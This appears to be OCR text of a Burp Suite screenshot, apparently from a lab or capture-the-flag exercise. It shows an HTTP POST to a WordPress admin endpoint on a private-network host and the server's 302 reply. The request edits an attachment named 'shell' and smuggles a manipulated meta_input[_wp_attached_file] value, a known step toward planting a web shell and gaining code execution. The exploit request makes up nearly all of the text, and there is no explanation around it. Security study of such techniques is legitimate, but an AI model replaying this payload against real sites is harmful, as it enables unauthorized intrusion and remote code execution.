 1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /wp-admin/post.php HTTP/1.1
2 Host: 192.168.75.154
3 Content-Length: 897
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.75.154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.75.154/wp-admin/post.php?post=6&action=edit
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_53dbab2950729a5bd38a021814f79b71=
7564800936c939fb0c48caf86731e7f7067753eef38ba5a87; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_53dbab2950729a5bd38a021814f79b71=
c4647bd31bee44efb754abf58def8574e0ce91fb8e2670b88; wp-settings-time-2=1698734031
14 Connection: close
15
16 _wpnonce=8e15954e86&_wp_http_referer=
%2Fwp-admin%2Fpost.php%3Fpost%3D6%26action%3Dedit&user_ID=2&action=editpost&
originalaction=editpost&post_author=2&post_type=attachment&original_post_status=
inherit&referredby=http%3A%2F%2F192.168.75.154%2Fwp-admin%2Fupload.php%3Fitem%3D6&
_wp_original_http_referer=
http%3A%2F%2F192.168.75.154%2Fwp-admin%2Fupload.php%3Fitem%3D6&post_ID=6&
meta-box-order-nonce=3be5ed76f2&closedpostboxesnonce=6087d9797c&post_title=shell&
samplepermalinknonce=8503883d58&excerpt=&_wp_attachment_image_alt=&content=&
attachment_url=
http%3A%2F%2F192.168.75.154%2Fwp-content%2Fuploads%2F2023%2F10%2Fshell.png&
original_publish=Update&save=Update&advanced_view=1&comment_status=open&
add_comment_nonce=74103506db&_ajax_fetch_list_nonce=427ef6bae1&_wp_http_referer=
%2Fwp-admin%2Fpost.php%3Fpost%3D6%26action%3Dedit&post_name=shell&
meta_input[_wp_attached_file]=2023/10/shell.png#/shell.png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 31 Oct 2023 06:34:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Location: http://192.168.75.154/wp-admin/post.php?post=6&action=edit&message=1
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13